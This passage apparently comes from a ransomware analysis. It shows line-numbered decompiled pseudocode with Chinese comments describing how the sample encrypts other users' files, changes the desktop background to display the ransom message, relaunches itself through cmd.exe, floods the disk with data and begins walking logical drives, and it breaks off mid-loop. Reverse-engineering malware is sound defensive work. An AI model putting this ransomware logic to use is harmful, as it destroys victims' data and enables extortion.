 74 }
75 InterlockedExchange(&Target, -1); // 交换成原来的
76 Encrypt0therUsers(25, (int)sub_10004F20, 0);// 加密其他用户里的文件
77 v4 = nowTime1 == 0;
78 if ( !nowTime1 )
79 {
80 sprintf(Buffer, "%s co", NewFileName);
81 CommandLineRunPro(Buffer, 0, 0); // 改变桌面背景，显示勒索信息
82 }
83 nowTime1 = time(0); // 获取当前时间
84 CreateResFile();
85 if ( v7 == 1 )
86 {
87 sprintf(Buffer, "cmd.exe /c start /b %s vs", NewFileName);
88 CommandLineRunPro(Buffer, 0, 0); // 用cmd运行该程序
89 }
90 if ( v4 )
91 {
92 WriteMassData(2); // 不断写入数据占据磁盘性能
93 for ( k = 25; k > 2; --k )
94 {
95 if ( dword_1000DD8C )
96 break;
97 if ( ((LogicalDrives >> k) & 1) != 0 )
98 {